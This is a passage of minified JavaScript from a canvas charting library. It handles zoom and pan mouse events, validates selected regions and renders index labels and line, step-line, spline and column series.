if((!s||2<Math.abs(a))&&(!n||2<Math.abs(i))&&this.zoomEnabled){if(!this.dragStartPoint)return;i=s?this.dragStartPoint.x:this.plotArea.x1,a=n?this.dragStartPoint.y:this.plotArea.y1,s=s?t:this.plotArea.x2,n=n?e:this.plotArea.y2,2<Math.abs(i-s)&&2<Math.abs(a-n)&&this._zoomPanToSelectedRegion(i,a,s,n)&&(o=!0)}o&&(this._ignoreNextEvent=!0,this._dispatchRangeEvent("rangeChanging","zoom"),this.render(),this._dispatchRangeEvent("rangeChanged","zoom"),o&&this.zoomEnabled&&"none"===this._zoomButton.style.display&&(S(this._zoomButton,this._resetButton),C(this,this._zoomButton,"pan"),C(this,this._resetButton,"reset")))}}if(this.isDrag=!1,"none"!==this.plotInfo.axisPlacement){if(this.resetOverlayedCanvas(),this.axisX&&0<this.axisX.length)for(o=0;o<this.axisX.length;o++)this.axisX[o].crosshair&&this.axisX[o].crosshair.enabled&&this.axisX[o].renderCrosshair(t,e);if(this.axisX2&&0<this.axisX2.length)for(o=0;o<this.axisX2.length;o++)this.axisX2[o].crosshair&&this.axisX2[o].crosshair.enabled&&this.axisX2[o].renderCrosshair(t,e);if(this.axisY&&0<this.axisY.length)for(o=0;o<this.axisY.length;o++)this.axisY[o].crosshair&&this.axisY[o].crosshair.enabled&&this.axisY[o].renderCrosshair(t,e);if(this.axisY2&&0<this.axisY2.length)for(o=0;o<this.axisY2.length;o++)this.axisY2[o].crosshair&&this.axisY2[o].crosshair.enabled&&this.axisY2[o].renderCrosshair(t,e)}},l.prototype._plotAreaMouseMove=function(t,e){if(this.isDrag&&"none"!==this.plotInfo.axisPlacement){var i=0,a=0,s=i=null,n=(s=0<=this.zoomType.indexOf("x"),0<=this.zoomType.indexOf("y")),o=this;if("xySwapped"===this.plotInfo.axisPlacement&&(i=n,n=s,s=i),i=this.dragStartPoint.x-t,a=this.dragStartPoint.y-e,2<Math.abs(i)&&Math.abs(i)<8&&(this.panEnabled||this.zoomEnabled)?this.toolTip.hide():this.panEnabled||this.zoomEnabled||this.toolTip.mouseMoveHandler(t,e),(!s||2<Math.abs(i)||!n||2<Math.abs(a))&&(this.panEnabled||this.zoomEnabled))if(this.panEnabled)s={x1:s?this.plotArea.x1+i:this.plotArea.x1,y1:n?this.plotArea.y1+a:this.plotArea.y1,x2:s?this.plotArea.x2+i:this.plotArea.x2,y2:n?this.plotArea.y2+a:this.plotArea.y2},clearTimeout(o._panTimerId),o._panTimerId=setTimeout((d=s.x1,c=s.y1,x=s.x2,p=s.y2,function(){o._zoomPanToSelectedRegion(d,c,x,p,!0)&&(o._dispatchRangeEvent("rangeChanging","pan"),o.render(),o._dispatchRangeEvent("rangeChanged","pan"),o.dragStartPoint.x=t,o.dragStartPoint.y=e)}),0);else if(this.zoomEnabled){this.resetOverlayedCanvas(),i=this.overlaidCanvasCtx.globalAlpha,this.overlaidCanvasCtx.fillStyle="#A89896";a=s?this.dragStartPoint.x:this.plotArea.x1;var l=n?this.dragStartPoint.y:this.plotArea.y1,r=s?t-this.dragStartPoint.x:this.plotArea.x2-this.plotArea.x1,h=n?e-this.dragStartPoint.y:this.plotArea.y2-this.plotArea.y1;this.validateRegion(a,l,s?t:this.plotArea.x2-this.plotArea.x1,n?e:this.plotArea.y2-this.plotArea.y1,"xy"!==this.zoomType).isValid&&(this.resetOverlayedCanvas(),this.overlaidCanvasCtx.fillStyle="#99B2B5"),this.overlaidCanvasCtx.globalAlpha=.7,this.overlaidCanvasCtx.fillRect(a,l,r,h),this.overlaidCanvasCtx.globalAlpha=i}}else if(this.toolTip.mouseMoveHandler(t,e),"none"!==this.plotInfo.axisPlacement){if(this.axisX&&0<this.axisX.length)for(s=0;s<this.axisX.length;s++)this.axisX[s].crosshair&&this.axisX[s].crosshair.enabled&&this.axisX[s].renderCrosshair(t,e);if(this.axisX2&&0<this.axisX2.length)for(s=0;s<this.axisX2.length;s++)this.axisX2[s].crosshair&&this.axisX2[s].crosshair.enabled&&this.axisX2[s].renderCrosshair(t,e);if(this.axisY&&0<this.axisY.length)for(s=0;s<this.axisY.length;s++)this.axisY[s].crosshair&&this.axisY[s].crosshair.enabled&&this.axisY[s].renderCrosshair(t,e);if(this.axisY2&&0<this.axisY2.length)for(s=0;s<this.axisY2.length;s++)this.axisY2[s].crosshair&&this.axisY2[s].crosshair.enabled&&this.axisY2[s].renderCrosshair(t,e)}var d,c,x,p},l.prototype._zoomPanToSelectedRegion=function(t,e,i,a,s){if(e=(t=this.validateRegion(t,e,i,a,s)).axesWithValidRange,i=t.axesRanges,t.isValid)for(a=0;a<e.length;a++)s=i[a],e[a].setViewPortRange(s.val1,s.val2),this.syncCharts&&this.syncCharts(s.val1,s.val2);return t.isValid},l.prototype.validateRegion=function(t,e,i,a,s){s=s||!1;for(var n=0<=this.zoomType.indexOf("x"),o=0<=this.zoomType.indexOf("y"),l=!1,r=[],h=[],d=[],c=0;c<this._axes.length;c++)("axisX"===this._axes[c].type&&n||"axisY"===this._axes[c].type&&o)&&h.push(this._axes[c]);for(o=0;o<h.length;o++){n=!1;var x=(c=h[o]).convertPixelToValue({x:t,y:e});if((u=c.convertPixelToValue({x:i,y:a}))<x){var p=u,u=x;x=p}if(c.scaleBreaks)for(p=0;!n&&p<c.scaleBreaks._appliedBreaks.length;p++)n=c.scaleBreaks._appliedBreaks[p].startValue<=x&&c.scaleBreaks._appliedBreaks[p].endValue>=u;if(isFinite(c.dataInfo.minDiff))if(p=c.getApparentDifference(x,u,null,!0),n||!(this.panEnabled&&c.scaleBreaks&&c.scaleBreaks._appliedBreaks.length)&&(c.logarithmic&&p<Math.pow(c.dataInfo.minDiff,3)||!c.logarithmic&&p<3*Math.abs(c.dataInfo.minDiff))||x<c.minimum||u>c.maximum){if(!s){l=!1;break}}else r.push(c),d.push({val1:x,val2:u}),l=!0}return{isValid:l,axesWithValidRange:r,axesRanges:d}},l.prototype.preparePlotArea=function(){var t=this.plotArea;if(!$&&(0<t.x1||0<t.y1)&&t.ctx.translate(t.x1,t.y1),(this.axisX[0]||this.axisX2[0])&&(this.axisY[0]||this.axisY2[0])){var e=this.axisX[0]?this.axisX[0].lineCoordinates:this.axisX2[0].lineCoordinates;if(this.axisY&&0<this.axisY.length&&this.axisY[0]){var i=this.axisY[0];t.x1=e.x1<e.x2?e.x1:i.lineCoordinates.x1,t.y1=e.y1<i.lineCoordinates.y1?e.y1:i.lineCoordinates.y1,t.x2=e.x2>i.lineCoordinates.x2?e.x2:i.lineCoordinates.x2,t.y2=e.y2>e.y1?e.y2:i.lineCoordinates.y2,t.width=t.x2-t.x1,t.height=t.y2-t.y1}this.axisY2&&0<this.axisY2.length&&this.axisY2[0]&&(i=this.axisY2[0],t.x1=e.x1<e.x2?e.x1:i.lineCoordinates.x1,t.y1=e.y1<i.lineCoordinates.y1?e.y1:i.lineCoordinates.y1,t.x2=e.x2>i.lineCoordinates.x2?e.x2:i.lineCoordinates.x2,t.y2=e.y2>e.y1?e.y2:i.lineCoordinates.y2,t.width=t.x2-t.x1,t.height=t.y2-t.y1)}else e=this.layoutManager.getFreeSpace(),t.x1=e.x1,t.x2=e.x2,t.y1=e.y1,t.y2=e.y2,t.width=e.width,t.height=e.height;$||(t.canvas.width=t.width,t.canvas.height=t.height,t.canvas.style.left=t.x1+"px",t.canvas.style.top=t.y1+"px",(0<t.x1||0<t.y1)&&t.ctx.translate(-t.x1,-t.y1)),t.layoutManager=new L(t.x1,t.y1,t.x2,t.y2,2)},l.prototype.renderIndexLabels=function(t){var e=t||this.plotArea.ctx,i=this.plotArea,a=0,s=0,n=0,o=0,l=a=o=s=n=0,r=0;for(t=0;t<this._indexLabels.length;t++){var h,d,c=this._indexLabels[t],x=c.chartType.toLowerCase();l=P("indexLabelFontColor",c.dataPoint,c.dataSeries),r=P("indexLabelFontSize",c.dataPoint,c.dataSeries);h=P("indexLabelFontFamily",c.dataPoint,c.dataSeries),d=P("indexLabelFontStyle",c.dataPoint,c.dataSeries);o=P("indexLabelFontWeight",c.dataPoint,c.dataSeries);var p=P("indexLabelBackgroundColor",c.dataPoint,c.dataSeries),u=(s=P("indexLabelMaxWidth",c.dataPoint,c.dataSeries),n=P("indexLabelWrap",c.dataPoint,c.dataSeries),P("indexLabelLineDashType",c.dataPoint,c.dataSeries)),m=P("indexLabelLineColor",c.dataPoint,c.dataSeries),g=K(c.dataPoint.indexLabelLineThickness)?K(c.dataSeries.options.indexLabelLineThickness)?0:c.dataSeries.options.indexLabelLineThickness:c.dataPoint.indexLabelLineThickness,b=(a=0<g?Math.min(10,("normal"===this.plotInfo.axisPlacement?this.plotArea.height:this.plotArea.width)<<0):0,{percent:null,total:null}),y=null;(0<=c.dataSeries.type.indexOf("stacked")||"pie"===c.dataSeries.type||"doughnut"===c.dataSeries.type)&&(b=this.getPercentAndTotal(c.dataSeries,c.dataPoint)),(c.dataSeries.indexLabelFormatter||c.dataPoint.indexLabelFormatter)&&(y={chart:this,dataSeries:c.dataSeries,dataPoint:c.dataPoint,index:c.indexKeyword,total:b.total,percent:b.percent});var v=c.dataPoint.indexLabelFormatter?c.dataPoint.indexLabelFormatter(y):c.dataPoint.indexLabel?this.replaceKeywordsWithValue(c.dataPoint.indexLabel,c.dataPoint,c.dataSeries,null,c.indexKeyword):c.dataSeries.indexLabelFormatter?c.dataSeries.indexLabelFormatter(y):c.dataSeries.indexLabel?this.replaceKeywordsWithValue(c.dataSeries.indexLabel,c.dataPoint,c.dataSeries,null,c.indexKeyword):null;if(null!==v&&""!==v){b=P("indexLabelPlacement",c.dataPoint,c.dataSeries),y=P("indexLabelOrientation",c.dataPoint,c.dataSeries);var f=c.direction,k=c.dataSeries.axisX,M=c.dataSeries.axisY,T=!1;if((p=new Q(e,{x:0,y:0,maxWidth:s||.5*this.width,maxHeight:n?5*r:1.5*r,angle:"horizontal"===y?0:-90,text:v,padding:0,backgroundColor:p,horizontalAlign:"left",fontSize:r,fontFamily:h,fontWeight:o,fontColor:l,fontStyle:d,textBaseline:"top"})).measureText(),c.dataSeries.indexLabelMaxWidth=p.maxWidth,"stackedarea100"===x){if(c.point.x<i.x1||c.point.x>i.x2||c.point.y<i.y1-1||c.point.y>i.y2+1)continue}else if("rangearea"===x||"rangesplinearea"===x){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||Math.max.apply(null,c.dataPoint.y)<M.viewportMinimum||Math.min.apply(null,c.dataPoint.y)>M.viewportMaximum)continue}else if(0<=x.indexOf("line")||0<=x.indexOf("area")||0<=x.indexOf("bubble")||0<=x.indexOf("scatter")){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||c.dataPoint.y<M.viewportMinimum||c.dataPoint.y>M.viewportMaximum)continue}else if(0<=x.indexOf("column")||"waterfall"===x||"error"===x&&!c.axisSwapped){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||c.bounds.y1>i.y2||c.bounds.y2<i.y1)continue}else if(0<=x.indexOf("bar")||"error"===x){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||c.bounds.x1>i.x2||c.bounds.x2<i.x1)continue}else if("candlestick"===x||"ohlc"===x){if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum||Math.max.apply(null,c.dataPoint.y)<M.viewportMinimum||Math.min.apply(null,c.dataPoint.y)>M.viewportMaximum)continue}else if(c.dataPoint.x<k.viewportMinimum||c.dataPoint.x>k.viewportMaximum)continue;s=o=2,"horizontal"===y?(l=p.width,r=p.height):(r=p.width,l=p.height),"normal"===this.plotInfo.axisPlacement?(0<=x.indexOf("line")||0<=x.indexOf("area")?(b="auto",o=4):0<=x.indexOf("stacked")?"auto"===b&&(b="inside"):"bubble"!==x&&"scatter"!==x||(b="inside"),h=c.point.x-l/2,"inside"!==b?(s=i.y1,n=i.y2,0<f?(d=c.point.y-r-o-a)<s&&(T=(d="auto"===b?Math.max(c.point.y,s)+o+a:s+o+a)+r>c.point.y):n-r-o-a<(d=c.point.y+o+a)&&(T=(d="auto"===b?Math.min(c.point.y,n)-r-o-a:n-r-o-a)<c.point.y)):(s=Math.max(c.bounds.y1,i.y1),n=Math.min(c.bounds.y2,i.y2),a=0<=x.indexOf("range")||"error"===x?0<f?Math.max(c.bounds.y1,i.y1)+r/2+o:Math.min(c.bounds.y2,i.y2)-r/2-o:(Math.max(c.bounds.y1,i.y1)+Math.min(c.bounds.y2,i.y2))/2,0<f?(d=Math.max(c.point.y,a)-r/2)<s&&("bubble"===x||"scatter"===x)&&(d=Math.max(c.point.y-r-o,i.y1+o)):n-r-o<(d=Math.min(c.point.y,a)-r/2)&&("bubble"===x||"scatter"===x)&&(d=Math.min(c.point.y+o,i.y2-r-o)),d=Math.min(d,n-r))):(0<=x.indexOf("line")||0<=x.indexOf("area")||0<=x.indexOf("scatter")?(b="auto",s=4):0<=x.indexOf("stacked")?"auto"===b&&(b="inside"):"bubble"===x&&(b="inside"),d=c.point.y-r/2,"inside"!==b?(o=i.x1,n=i.x2,f<0?(h=c.point.x-l-s-a)<o&&(T=(h="auto"===b?Math.max(c.point.x,o)+s+a:o+s+a)+l>c.point.x):n-l-s-a<(h=c.point.x+s+a)&&(T=(h="auto"===b?Math.min(c.point.x,n)-l-s-a:n-l-s-a)<c.point.x)):(o=Math.max(c.bounds.x1,i.x1),Math.min(c.bounds.x2,i.x2),a=0<=x.indexOf("range")||"error"===x?f<0?Math.max(c.bounds.x1,i.x1)+l/2+s:Math.min(c.bounds.x2,i.x2)-l/2-s:(Math.max(c.bounds.x1,i.x1)+Math.min(c.bounds.x2,i.x2))/2,h=f<0?Math.max(c.point.x,a)-l/2:Math.min(c.point.x,a)-l/2,h=Math.max(h,o))),"vertical"===y&&(d+=r),p.x=h,p.y=d,p.render(!0),g&&"inside"!==b&&(x.indexOf("bar")<0&&("error"!==x||!c.axisSwapped)&&c.point.x>i.x1&&c.point.x<i.x2||!T)&&(x.indexOf("column")<0&&("error"!==x||c.axisSwapped)&&c.point.y>i.y1&&c.point.y<i.y2||!T)&&(e.lineWidth=g,e.strokeStyle=m||"gray",e.setLineDash&&e.setLineDash(J(u,g)),e.beginPath(),e.moveTo(c.point.x,c.point.y),0<=x.indexOf("bar")||"error"===x&&c.axisSwapped?e.lineTo(h+(0<c.direction?0:l),d+("horizontal"===y?r:-r)/2):0<=x.indexOf("column")||"error"===x&&!c.axisSwapped?e.lineTo(h+l/2,d+((0<c.direction?r:-r)+("horizontal"===y?r:-r))/2):e.lineTo(h+l/2,d+((d<c.point.y?r:-r)+("horizontal"===y?r:-r))/2),e.stroke())}}for(e={source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0,startTimePercent:.7},t=0;t<this._indexLabels.length;t++)p=P("indexLabelBackgroundColor",(c=this._indexLabels[t]).dataPoint,c.dataSeries),c.dataSeries.indexLabelBackgroundColor=K(p)?$?"transparent":null:p;return e},l.prototype.renderLine=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a=this._eventManager.ghostCtx;i.save();var s=this.plotArea;i.beginPath(),i.rect(s.x1,s.y1,s.width,s.height),i.clip();for(var n,o=[],l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r];i.lineWidth=h.lineThickness;var d=h.dataPoints,c="solid";if(i.setLineDash){var x=J(h.nullDataLineDashType,h.lineThickness),p=J(c=h.lineDashType,h.lineThickness);i.setLineDash(p)}var u=h.id;this._eventManager.objectMap[u]={objectType:"dataSeries",dataSeriesIndex:r},u=R(u),a.strokeStyle=u,a.lineWidth=0<h.lineThickness?Math.max(h.lineThickness,4):0;u=h._colorSet;var m=u=h.lineColor=h.options.lineColor?h.options.lineColor:u[0];i.strokeStyle=u;var g,b,y=!0,v=0;if(i.beginPath(),0<d.length){var f=!1;for(v=0;v<d.length;v++)if(!((g=d[v].x.getTime?d[v].x.getTime():d[v].x)<t.axisX.dataInfo.viewPortMin||g>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!f)))if("number"!=typeof d[v].y)0<v&&!(h.connectNullData||f||y)&&(i.stroke(),$&&a.stroke()),f=!0;else{g=t.axisX.convertValueToPixel(g),b=t.axisY.convertValueToPixel(d[v].y);var k=h.dataPointIds[v];if(this._eventManager.objectMap[k]={id:k,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:v,x1:g,y1:b},y||f?(!y&&h.connectNullData?(i.setLineDash&&(h.options.nullDataLineDashType||c===h.lineDashType&&h.lineDashType!==h.nullDataLineDashType)&&(i.stroke(),i.beginPath(),i.moveTo(n.x,n.y),c=h.nullDataLineDashType,i.setLineDash(x)),i.lineTo(g,b),$&&a.lineTo(g,b)):(i.beginPath(),i.moveTo(g,b),$&&(a.beginPath(),a.moveTo(g,b))),f=y=!1):(i.lineTo(g,b),$&&a.lineTo(g,b),0==v%500&&(i.stroke(),i.beginPath(),i.moveTo(g,b),$&&(a.stroke(),a.beginPath(),a.moveTo(g,b)))),n={x:g,y:b},v<d.length-1&&(m!==(d[v].lineColor||u)||c!==(d[v].lineDashType||h.lineDashType))&&(i.stroke(),i.beginPath(),i.moveTo(g,b),m=d[v].lineColor||u,i.strokeStyle=m,i.setLineDash&&(d[v].lineDashType?(c=d[v].lineDashType,i.setLineDash(J(c,h.lineThickness))):(c=h.lineDashType,i.setLineDash(p)))),0<d[v].markerSize||0<h.markerSize){var M=h.getMarkerProperties(v,g,b,i);o.push(M),k=R(k),$&&o.push({x:g,y:b,ctx:a,type:M.type,size:M.size,color:k,borderColor:k,borderThickness:M.borderThickness})}(d[v].indexLabel||h.indexLabel||d[v].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"line",dataPoint:d[v],dataSeries:h,point:{x:g,y:b},direction:d[v].y<0===t.axisY.reversed?1:-1,color:u})}i.stroke(),$&&a.stroke()}}return I.drawMarkers(o),$&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(s.x1,s.y1,s.width,s.height),a.beginPath()),i.restore(),i.beginPath(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderStepLine=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a=this._eventManager.ghostCtx;i.save();var s=this.plotArea;i.beginPath(),i.rect(s.x1,s.y1,s.width,s.height),i.clip();for(var n,o=[],l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r];i.lineWidth=h.lineThickness;var d=h.dataPoints,c="solid";if(i.setLineDash){var x=J(h.nullDataLineDashType,h.lineThickness),p=J(c=h.lineDashType,h.lineThickness);i.setLineDash(p)}var u=h.id;this._eventManager.objectMap[u]={objectType:"dataSeries",dataSeriesIndex:r},u=R(u),a.strokeStyle=u,a.lineWidth=0<h.lineThickness?Math.max(h.lineThickness,4):0;u=h._colorSet;var m=u=h.lineColor=h.options.lineColor?h.options.lineColor:u[0];i.strokeStyle=u;var g,b,y=!0,v=0;if(i.beginPath(),0<d.length){var f=!1;for(v=0;v<d.length;v++)if(!((g=d[v].getTime?d[v].x.getTime():d[v].x)<t.axisX.dataInfo.viewPortMin||g>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!f)))if("number"!=typeof d[v].y)0<v&&!(h.connectNullData||f||y)&&(i.stroke(),$&&a.stroke()),f=!0;else{var k=b;g=t.axisX.convertValueToPixel(g),b=t.axisY.convertValueToPixel(d[v].y);var M=h.dataPointIds[v];this._eventManager.objectMap[M]={id:M,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:v,x1:g,y1:b},y||f?(!y&&h.connectNullData?(i.setLineDash&&(h.options.nullDataLineDashType||c===h.lineDashType&&h.lineDashType!==h.nullDataLineDashType)&&(i.stroke(),i.beginPath(),i.moveTo(n.x,n.y),c=h.nullDataLineDashType,i.setLineDash(x)),i.lineTo(g,k),i.lineTo(g,b),$&&(a.lineTo(g,k),a.lineTo(g,b))):(i.beginPath(),i.moveTo(g,b),$&&(a.beginPath(),a.moveTo(g,b))),f=y=!1):(i.lineTo(g,k),$&&a.lineTo(g,k),i.lineTo(g,b),$&&a.lineTo(g,b),0==v%500&&(i.stroke(),i.beginPath(),i.moveTo(g,b),$&&(a.stroke(),a.beginPath(),a.moveTo(g,b)))),n={x:g,y:b},v<d.length-1&&(m!==(d[v].lineColor||u)||c!==(d[v].lineDashType||h.lineDashType))&&(i.stroke(),i.beginPath(),i.moveTo(g,b),m=d[v].lineColor||u,i.strokeStyle=m,i.setLineDash&&(d[v].lineDashType?(c=d[v].lineDashType,i.setLineDash(J(c,h.lineThickness))):(c=h.lineDashType,i.setLineDash(p)))),(0<d[v].markerSize||0<h.markerSize)&&(k=h.getMarkerProperties(v,g,b,i),o.push(k),M=R(M),$&&o.push({x:g,y:b,ctx:a,type:k.type,size:k.size,color:M,borderColor:M,borderThickness:k.borderThickness})),(d[v].indexLabel||h.indexLabel||d[v].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"stepLine",dataPoint:d[v],dataSeries:h,point:{x:g,y:b},direction:d[v].y<0===t.axisY.reversed?1:-1,color:u})}i.stroke(),$&&a.stroke()}}return I.drawMarkers(o),$&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(s.x1,s.y1,s.width,s.height),a.beginPath()),i.restore(),i.beginPath(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderSpline=function(t){function e(t){if(0<(t=A(t,2)).length){a.beginPath(),$&&s.beginPath(),a.moveTo(t[0].x,t[0].y),t[0].newStrokeStyle&&(a.strokeStyle=t[0].newStrokeStyle),t[0].newLineDashArray&&a.setLineDash(t[0].newLineDashArray),$&&s.moveTo(t[0].x,t[0].y);for(var e=0;e<t.length-3;e+=3)a.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),$&&s.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),(0<e&&0==e%3e3||t[e+3].newStrokeStyle||t[e+3].newLineDashArray)&&(a.stroke(),a.beginPath(),a.moveTo(t[e+3].x,t[e+3].y),t[e+3].newStrokeStyle&&(a.strokeStyle=t[e+3].newStrokeStyle),t[e+3].newLineDashArray&&a.setLineDash(t[e+3].newLineDashArray),$&&(s.stroke(),s.beginPath(),s.moveTo(t[e+3].x,t[e+3].y)));a.stroke(),$&&s.stroke()}}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s=this._eventManager.ghostCtx;a.save();var n=this.plotArea;a.beginPath(),a.rect(n.x1,n.y1,n.width,n.height),a.clip();for(var o=[],l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r];a.lineWidth=h.lineThickness;var d=h.dataPoints,c="solid";if(a.setLineDash){var x=J(h.nullDataLineDashType,h.lineThickness),p=J(c=h.lineDashType,h.lineThickness);a.setLineDash(p)}var u=h.id;this._eventManager.objectMap[u]={objectType:"dataSeries",dataSeriesIndex:r},u=R(u),s.strokeStyle=u,s.lineWidth=0<h.lineThickness?Math.max(h.lineThickness,4):0;u=h._colorSet;var m=u=h.lineColor=h.options.lineColor?h.options.lineColor:u[0];a.strokeStyle=u;var g,b,y=0,v=[];if(a.beginPath(),0<d.length)for(b=!1,y=0;y<d.length;y++)if(!((g=d[y].getTime?d[y].x.getTime():d[y].x)<t.axisX.dataInfo.viewPortMin||g>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!b)))if("number"!=typeof d[y].y)0<y&&!b&&(h.connectNullData?a.setLineDash&&0<v.length&&(h.options.nullDataLineDashType||!d[y-1].lineDashType)&&(v[v.length-1].newLineDashArray=x,c=h.nullDataLineDashType):(e(v),v=[])),b=!0;else{g=t.axisX.convertValueToPixel(g),b=t.axisY.convertValueToPixel(d[y].y);var f=h.dataPointIds[y];if(this._eventManager.objectMap[f]={id:f,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:y,x1:g,y1:b},v[v.length]={x:g,y:b},y<d.length-1&&(m!==(d[y].lineColor||u)||c!==(d[y].lineDashType||h.lineDashType))&&(m=d[y].lineColor||u,v[v.length-1].newStrokeStyle=m,a.setLineDash&&(d[y].lineDashType?(c=d[y].lineDashType,v[v.length-1].newLineDashArray=J(c,h.lineThickness)):(c=h.lineDashType,v[v.length-1].newLineDashArray=p))),0<d[y].markerSize||0<h.markerSize){var k=h.getMarkerProperties(y,g,b,a);o.push(k),f=R(f),$&&o.push({x:g,y:b,ctx:s,type:k.type,size:k.size,color:f,borderColor:f,borderThickness:k.borderThickness})}(d[y].indexLabel||h.indexLabel||d[y].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"spline",dataPoint:d[y],dataSeries:h,point:{x:g,y:b},direction:d[y].y<0===t.axisY.reversed?1:-1,color:u}),b=!1}e(v)}return I.drawMarkers(o),$&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(n.x1,n.y1,n.width,n.height),s.beginPath()),a.restore(),a.beginPath(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderColumn=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o=null,l=this.plotArea,r=0,h=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),d=(r=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.width,this.plotArea.width/t.plotType.totalDataSeries*.9)<<0),c=t.axisX.dataInfo.minDiff;for(isFinite(c)||(c=.3*Math.abs(t.axisX.range)),c=this.dataPointWidth=this.options.dataPointWidth?this.dataPointWidth:l.width*(t.axisX.logarithmic?Math.log(c)/Math.log(t.axisX.range):Math.abs(c)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&d<r&&(r=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,d)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&d<r&&(d=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,r)),c<r&&(c=r),d<c&&(c=d),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(l.x1,l.y1,l.width,l.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.clip()),d=0;d<t.dataSeriesIndexes.length;d++){var x=t.dataSeriesIndexes[d],p=this.data[x],u=p.dataPoints;if(0<u.length){var m=!!(5<c&&p.bevelEnabled);for(r=0;r<u.length;r++)if(!((n=u[r].getTime?u[r].x.getTime():u[r].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof u[r].y){a=t.axisX.convertValueToPixel(n),s=t.axisY.convertValueToPixel(u[r].y),a=t.axisX.reversed?a+t.plotType.totalDataSeries*c/2-(t.previousDataSeriesCount+d)*c<<0:a-t.plotType.totalDataSeries*c/2+(t.previousDataSeriesCount+d)*c<<0;var g,b=t.axisX.reversed?a-c<<0:a+c<<0;0<=u[r].y?g=h:(g=s,s=h),g<s&&(o=s,s=g,g=o),o=u[r].color?u[r].color:p._colorSet[r%p._colorSet.length],st(i,a,s,b,g,o,0,null,m&&0<=u[r].y,u[r].y<0&&m,!1,!1,p.fillOpacity),o=p.dataPointIds[r],this._eventManager.objectMap[o]={id:o,objectType:"dataPoint",dataSeriesIndex:x,dataPointIndex:r,x1:a,y1:s,x2:b,y2:g},o=R(o),$&&st(this._eventManager.ghostCtx,a,s,b,g,o,0,null,!1,!1,!1,!1),(u[r].indexLabel||p.indexLabel||u[r].indexLabelFormatter||p.indexLabelFormatter)&&this._indexLabels.push({chartType:"column",dataPoint:u[r],dataSeries:p,point:{x:a+(b-a)/2,y:u[r].y<0===t.axisY.reversed?s:g},direction:u[r].y<0===t.axisY.reversed?1:-1,bounds:{x1:a,y1:Math.min(s,g),x2:b,y2:Math.max(s,g)},color:o})}}}return 